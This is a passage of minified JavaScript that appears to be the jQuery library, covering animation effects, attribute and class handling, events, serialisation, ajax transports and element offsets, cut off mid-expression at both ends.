n.queue||(null==(a=_._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,_.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],eV.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!$||void 0===$[r])continue;g=!0}d[r]=$&&$[r]||_.style(e,r)}if((u=!_.isEmptyObject(t))||!_.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=$&&$.display)&&(l=Y.get(e,"display")),"none"===(c=_.css(e,"display"))&&(l?c=l:(el([e],!0),l=e.style.display||l,c=_.css(e,"display"),el([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===_.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(l="none"===(c=h.display)?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||($?"hidden"in $&&(g=$.hidden):$=Y.access(e,"fxshow",{display:l}),o&&($.hidden=!g),g&&el([e],!0),p.done(function(){for(r in g||el([e]),Y.remove(e,"fxshow"),d)_.style(e,r,d[r])})),u=eK(g?$[r]:0,r,p),r in $||($[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?eJ.prefilters.unshift(e):eJ.prefilters.push(e)}}),_.speed=function(e,t,n){var r=e&&"object"==typeof e?_.extend({},e):{complete:n||!n&&t||h(e)&&e,duration:e,easing:n&&t||t&&!h(t)&&t};return _.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in _.fx.speeds?r.duration=_.fx.speeds[r.duration]:r.duration=_.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){h(r.old)&&r.old.call(this),r.queue&&_.dequeue(this,r.queue)},r},_.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ea).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=_.isEmptyObject(e),o=_.speed(t,n,r),a=function(){var t=eJ(this,_.extend({},e),o);(i||Y.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=_.timers,a=Y.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&eY.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||_.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Y.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=_.timers,a=r?r.length:0;for(n.finish=!0,_.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),_.each(["toggle","show","hide"],function(e,t){var n=_.fn[t];_.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(eQ(t,!0),e,r,i)}}),_.each({slideDown:eQ("show"),slideUp:eQ("hide"),slideToggle:eQ("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){_.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),_.timers=[],_.fx.tick=function(){var e,t=0,n=_.timers;for(eG=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||_.fx.stop(),eG=void 0},_.fx.timer=function(e){_.timers.push(e),_.fx.start()},_.fx.interval=13,_.fx.start=function(){eX||(eX=!0,function t(){eX&&(!1===$.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(t):e.setTimeout(t,_.fx.interval),_.fx.tick())}())},_.fx.stop=function(){eX=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(t,n){return t=_.fx&&_.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},e6=$.createElement("input"),eU=$.createElement("select").appendChild($.createElement("option")),e6.type="checkbox",d.checkOn=""!==e6.value,d.optSelected=eU.selected,(e6=$.createElement("input")).value="t",e6.type="radio",d.radioValue="t"===e6.value;var eZ,te=_.expr.attrHandle;_.fn.extend({attr:function(e,t){return B(this,_.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){_.removeAttr(this,e)})}}),_.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?_.prop(e,t,n):(1===o&&_.isXMLDoc(e)||(i=_.attrHooks[t.toLowerCase()]||(_.expr.match.bool.test(t)?eZ:void 0)),void 0!==n?null===n?void _.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=_.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!d.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(H);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),eZ={set:function(e,t,n){return!1===t?_.removeAttr(e,n):e.setAttribute(n,n),n}},_.each(_.expr.match.bool.source.match(/\w+/g),function(e,t){var n=te[t]||_.find.attr;te[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=te[a],te[a]=i,i=null!=n(e,t,r)?a:null,te[a]=o),i}});var tt=/^(?:input|select|textarea|button)$/i,tn=/^(?:a|area)$/i;function tr(e){return(e.match(H)||[]).join(" ")}function ti(e){return e.getAttribute&&e.getAttribute("class")||""}function to(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(H)||[]}_.fn.extend({prop:function(e,t){return B(this,_.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[_.propFix[e]||e]})}}),_.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&_.isXMLDoc(e)||(t=_.propFix[t]||t,i=_.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=_.find.attr(e,"tabindex");return t?parseInt(t,10):tt.test(e.nodeName)||tn.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),d.optSelected||(_.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this}),_.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(h(e))return this.each(function(t){_(this).addClass(e.call(this,t,ti(this)))});if((t=to(e)).length){for(;n=this[u++];)if(i=ti(n),r=1===n.nodeType&&" "+tr(i)+" "){for(a=0;o=t[a++];)0>r.indexOf(" "+o+" ")&&(r+=o+" ");i!==(s=tr(r))&&n.setAttribute("class",s)}}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(h(e))return this.each(function(t){_(this).removeClass(e.call(this,t,ti(this)))});if(!arguments.length)return this.attr("class","");if((t=to(e)).length){for(;n=this[u++];)if(i=ti(n),r=1===n.nodeType&&" "+tr(i)+" "){for(a=0;o=t[a++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");i!==(s=tr(r))&&n.setAttribute("class",s)}}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):h(e)?this.each(function(n){_(this).toggleClass(e.call(this,n,ti(this),t),t)}):this.each(function(){var t,i,o,a;if(r)for(i=0,o=_(this),a=to(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=ti(this))&&Y.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&-1<(" "+tr(ti(n))+" ").indexOf(t))return!0;return!1}});var ta=/\r/g;_.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=h(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,_(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=_.map(i,function(e){return null==e?"":e+""})),(t=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=_.valHooks[i.type]||_.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ta,""):null==n?"":n:void 0}}),_.extend({valHooks:{option:{get:function(e){var t=_.find.attr(e,"value");return null!=t?t:tr(_.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(t=_(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=_.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<_.inArray(_.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<_.inArray(_(e).val(),t)}},d.checkOn||(_.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),d.focusin="onfocusin"in e;var ts=/^(?:focusinfocus|focusoutblur)$/,tu=function(e){e.stopPropagation()};_.extend(_.event,{trigger:function(t,n,r,i){var o,a,s,u,l,f,p,d,v=[r||$],m=c.call(t,"type")?t.type:t,y=c.call(t,"namespace")?t.namespace.split("."):[];if(a=d=s=r=r||$,3!==r.nodeType&&8!==r.nodeType&&!ts.test(m+_.event.triggered)&&(-1<m.indexOf(".")&&(m=(y=m.split(".")).shift(),y.sort()),l=0>m.indexOf(":")&&"on"+m,(t=t[_.expando]?t:new _.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=y.join("."),t.rnamespace=t.namespace?RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:_.makeArray(n,[t]),p=_.event.special[m]||{},i||!p.trigger||!1!==p.trigger.apply(r,n))){if(!i&&!p.noBubble&&!g(r)){for(u=p.delegateType||m,ts.test(u+m)||(a=a.parentNode);a;a=a.parentNode)v.push(a),s=a;s===(r.ownerDocument||$)&&v.push(s.defaultView||s.parentWindow||e)}for(o=0;(a=v[o++])&&!t.isPropagationStopped();)d=a,t.type=1<o?u:p.bindType||m,(f=(Y.get(a,"events")||Object.create(null))[t.type]&&Y.get(a,"handle"))&&f.apply(a,n),(f=l&&a[l])&&f.apply&&U(a)&&(t.result=f.apply(a,n),!1===t.result&&t.preventDefault());return t.type=m,i||t.isDefaultPrevented()||p._default&&!1!==p._default.apply(v.pop(),n)||!U(r)||l&&h(r[m])&&!g(r)&&((s=r[l])&&(r[l]=null),_.event.triggered=m,t.isPropagationStopped()&&d.addEventListener(m,tu),r[m](),t.isPropagationStopped()&&d.removeEventListener(m,tu),_.event.triggered=void 0,s&&(r[l]=s)),t.result}},simulate:function(e,t,n){var r=_.extend(new _.Event,n,{type:e,isSimulated:!0});_.event.trigger(r,null,t)}}),_.fn.extend({trigger:function(e,t){return this.each(function(){_.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return _.event.trigger(e,t,n,!0)}}),d.focusin||_.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){_.event.simulate(t,e.target,_.event.fix(e))};_.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=Y.access(r,t);i||r.addEventListener(e,n,!0),Y.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=Y.access(r,t)-1;i?Y.access(r,t,i):(r.removeEventListener(e,n,!0),Y.remove(r,t))}}});var tl=e.location,tc={guid:Date.now()},tf=/\?/;_.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(i){}return r=n&&n.getElementsByTagName("parsererror")[0],n&&!r||_.error("Invalid XML: "+(r?_.map(r.childNodes,function(e){return e.textContent}).join("\n"):t)),n};var tp=/\[\]$/,td=/\r?\n/g,th=/^(?:submit|button|image|reset|file)$/i,tg=/^(?:input|select|textarea|keygen)/i;function t$(e,t,n,r){var i;if(Array.isArray(t))_.each(t,function(t,i){n||tp.test(e)?r(e,i):t$(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==y(t))r(e,t);else for(i in t)t$(e+"["+i+"]",t[i],n,r)}_.param=function(e,t){var n,r=[],i=function(e,t){var n=h(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!_.isPlainObject(e))_.each(e,function(){i(this.name,this.value)});else for(n in e)t$(n,e[n],t,i);return r.join("&")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=_.prop(this,"elements");return e?_.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!_(this).is(":disabled")&&tg.test(this.nodeName)&&!th.test(e)&&(this.checked||!ep.test(e))}).map(function(e,t){var n=_(this).val();return null==n?null:Array.isArray(n)?_.map(n,function(e){return{name:t.name,value:e.replace(td,"\r\n")}}):{name:t.name,value:n.replace(td,"\r\n")}}).get()}});var tv=/%20/g,tm=/#.*$/,ty=/([?&])_=[^&]*/,tx=/^(.*?):[ \t]*([^\r\n]*)$/gm,t_=/^(?:GET|HEAD)$/,tb=/^\/\//,tT={},tw={},tC="*/".concat("*"),tk=$.createElement("a");function tS(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(h(n))for(;r=o[i++];)"+"===r[0]?(e[r=r.slice(1)||"*"]=e[r]||[]).unshift(n):(e[r]=e[r]||[]).push(n)}}function tN(e,t,n,r){var i={},o=e===tw;function a(s){var u;return i[s]=!0,_.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function tD(e,t){var n,r,i=_.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&_.extend(!0,e,r),e}tk.href=tl.href,_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tl.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(tl.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?tD(tD(e,_.ajaxSettings),t):tD(_.ajaxSettings,e)},ajaxPrefilter:tS(tT),ajaxTransport:tS(tw),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f,p,d=_.ajaxSetup({},n),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?_(h):_.event,v=_.Deferred(),m=_.Callbacks("once memory"),y=d.statusCode||{},x={},b={},T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(l){if(!a)for(a={};t=tx.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?o:null},setRequestHeader:function(e,t){return null==l&&(x[e=b[e.toLowerCase()]=b[e.toLowerCase()]||e]=t),this},overrideMimeType:function(e){return null==l&&(d.mimeType=e),this},statusCode:function(e){var t;if(e){if(l)w.always(e[w.status]);else for(t in e)y[t]=[y[t],e[t]]}return this},abort:function(e){var t=e||T;return r&&r.abort(t),S(0,t),this}};if(v.promise(w),d.url=((t||d.url||tl.href)+"").replace(tb,tl.protocol+"//"),d.type=n.method||n.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(H)||[""],null==d.crossDomain){u=$.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=tk.protocol+"//"+tk.host!=u.protocol+"//"+u.host}catch(C){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=_.param(d.data,d.traditional)),tN(tT,d,n,w),l)return w;for(f in(c=_.event&&d.global)&&0==_.active++&&_.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!t_.test(d.type),i=d.url.replace(tm,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace(tv,"+")):(p=d.url.slice(i.length),d.data&&(d.processData||"string"==typeof d.data)&&(i+=(tf.test(i)?"&":"?")+d.data,delete d.data),!1===d.cache&&(i=i.replace(ty,"$1"),p=(tf.test(i)?"&":"?")+"_="+tc.guid+++p),d.url=i+p),d.ifModified&&(_.lastModified[i]&&w.setRequestHeader("If-Modified-Since",_.lastModified[i]),_.etag[i]&&w.setRequestHeader("If-None-Match",_.etag[i])),(d.data&&d.hasContent&&!1!==d.contentType||n.contentType)&&w.setRequestHeader("Content-Type",d.contentType),w.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+tC+"; q=0.01":""):d.accepts["*"]),d.headers)w.setRequestHeader(f,d.headers[f]);if(d.beforeSend&&(!1===d.beforeSend.call(h,w,d)||l))return w.abort();if(T="abort",m.add(d.complete),w.done(d.success),w.fail(d.error),r=tN(tw,d,n,w)){if(w.readyState=1,c&&g.trigger("ajaxSend",[w,d]),l)return w;d.async&&0<d.timeout&&(s=e.setTimeout(function(){w.abort("timeout")},d.timeout));try{l=!1,r.send(x,S)}catch(k){if(l)throw k;S(-1,k)}}else S(-1,"No Transport");function S(t,n,a,u){var f,p,$,x,b,T=n;l||(l=!0,s&&e.clearTimeout(s),r=void 0,o=u||"",w.readyState=0<t?4:0,f=200<=t&&t<300||304===t,a&&(x=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r){for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(d,w,a)),!f&&-1<_.inArray("script",d.dataTypes)&&0>_.inArray("json",d.dataTypes)&&(d.converters["text script"]=function(){}),x=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift()){if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o])){for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}}if(!0!==a){if(a&&e.throws)t=a(t);else try{t=a(t)}catch(f){return{state:"parsererror",error:a?f:"No conversion from "+u+" to "+o}}}}}return{state:"success",data:t}}(d,x,w,f),f?(d.ifModified&&((b=w.getResponseHeader("Last-Modified"))&&(_.lastModified[i]=b),(b=w.getResponseHeader("etag"))&&(_.etag[i]=b)),204===t||"HEAD"===d.type?T="nocontent":304===t?T="notmodified":(T=x.state,p=x.data,f=!($=x.error))):($=T,!t&&T||(T="error",t<0&&(t=0))),w.status=t,w.statusText=(n||T)+"",f?v.resolveWith(h,[p,T,w]):v.rejectWith(h,[w,T,$]),w.statusCode(y),y=void 0,c&&g.trigger(f?"ajaxSuccess":"ajaxError",[w,d,f?p:$]),m.fireWith(h,[w,T]),c&&(g.trigger("ajaxComplete",[w,d]),--_.active||_.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return _.get(e,t,n,"json")},getScript:function(e,t){return _.get(e,void 0,t,"script")}}),_.each(["get","post"],function(e,t){_[t]=function(e,n,r,i){return h(n)&&(i=i||r,r=n,n=void 0),_.ajax(_.extend({url:e,type:t,dataType:i,data:n,success:r},_.isPlainObject(e)&&e))}}),_.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),_._evalUrl=function(e,t,n){return _.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){_.globalEval(e,t,n)}})},_.fn.extend({wrapAll:function(e){var t;return this[0]&&(h(e)&&(e=e.call(this[0])),t=_(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return h(e)?this.each(function(t){_(this).wrapInner(e.call(this,t))}):this.each(function(){var t=_(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=h(e);return this.each(function(n){_(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){_(this).replaceWith(this.childNodes)}),this}}),_.expr.pseudos.hidden=function(e){return!_.expr.pseudos.visible(e)},_.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},_.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var tE={0:200,1223:204},tj=_.ajaxSettings.xhr();d.cors=!!tj&&"withCredentials"in tj,d.ajax=tj=!!tj,_.ajaxTransport(function(t){var n,r;if(d.cors||tj&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(tE[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(u){if(n)throw u}},abort:function(){n&&n()}}}),_.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return _.globalEval(e),e}}}),_.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),_.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=_("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),$.head.appendChild(t[0])},abort:function(){n&&n()}}});var tA,tq=[],tL=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tq.pop()||_.expando+"_"+tc.guid++;return this[e]=!0,e}}),_.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(tL.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&tL.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=h(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(tL,"$1"+i):!1!==t.jsonp&&(t.url+=(tf.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||_.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?_(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,tq.push(i)),a&&h(o)&&o(a[0]),a=o=void 0}),"script"}),d.createHTMLDocument=((tA=$.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tA.childNodes.length),_.parseHTML=function(e,t,n){var r,i,o;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(d.createHTMLDocument?((r=(t=$.implementation.createHTMLDocument("")).createElement("base")).href=$.location.href,t.head.appendChild(r)):t=$),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=ey([e],t,o),o&&o.length&&_(o).remove(),_.merge([],i.childNodes)))},_.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return -1<s&&(r=tr(e.slice(s)),e=e.slice(0,s)),h(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&_.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?_("<div>").append(_.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},_.expr.pseudos.animated=function(e){return _.grep(_.timers,function(t){return e===t.elem}).length},_.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=_.css(e,"position"),c=_(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=_.css(e,"top"),u=_.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),h(t)&&(t=t.call(e,n,_.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},_.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){_.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===_.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===_.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=_(e).offset()).top+=_.css(e,"borderTopWidth",!0),i.left+=_.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-_.css(r,"marginTop",!0),left:t.left-i.left-_.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===_.css(e,"position");)e=e.offsetParent;return e||er})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;_.fn[e]=function(r){return B(this,function(e,r,i){var o;if(g(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),_.each(["top","left"],function(e,t){_.cssHooks[t]=eR(d.pixelPosition,function(e,n){if(n)return n=e1(e,t),eH.test(n)?_(e).position()[t]+"px":n})}),_.each({Height:"height",Width:"width"},function(e,t){_.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){_.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return B(this,function(t,n,i){var o;return 